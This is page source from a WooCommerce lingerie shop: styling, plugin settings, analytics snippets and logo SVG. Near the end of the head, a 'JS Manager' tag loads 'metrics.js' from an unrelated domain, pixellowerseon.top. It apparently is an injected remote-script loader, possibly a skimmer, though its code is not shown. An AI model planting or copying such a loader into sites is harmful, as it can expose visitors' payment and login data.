.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2901 attachmentid-2901 attachment-png wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
